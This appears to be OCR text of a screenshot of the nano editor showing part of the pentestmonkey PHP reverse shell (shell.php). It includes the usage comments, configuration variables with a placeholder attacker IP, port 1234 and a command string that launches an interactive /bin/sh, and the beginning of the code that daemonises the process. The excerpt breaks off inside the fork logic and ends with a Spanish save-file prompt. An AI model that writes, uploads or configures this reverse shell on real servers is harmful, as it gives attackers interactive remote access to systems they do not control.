 GNU nano 8.0 shell.php *
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = ;  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
Nombre del fichero a escribir: shell.php